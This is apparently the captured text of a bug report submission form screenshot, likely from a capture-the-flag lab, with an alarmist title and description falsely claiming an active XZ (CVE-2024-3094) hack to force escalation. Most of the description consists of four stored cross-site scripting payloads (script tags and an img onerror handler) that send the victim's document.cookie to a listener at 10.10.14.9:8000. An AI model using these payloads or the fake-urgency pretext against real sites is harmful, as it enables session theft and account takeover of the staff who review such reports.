 Report Submission Form
Report Title:
Critical vulnerability! You MUST escalate this! Escalation is required!!!
Description:
Alert - you are using a vulnerable version of XZ! Please reference CVE-2024-3094. You
are in the middle of being hacked!!!
<script>new Image().src='http://10.10.14.9:8000
/imagesrc?b64='+document.cookie.slice(10,)</script>
<script>document.location='http://10.10.14.9:8000
/documentlocation?b64='+document.cookie.slice(10,)</script>
<script src='http://10.10.14.9:8000/scriptsrc?b64='+document.cookie.slice(10,)></script>
<img src=x onerror='fetch("http://10.10.14.9:8000
/imgerror?b64="+document.cookie.slice(10,))'>
Submit Bug Report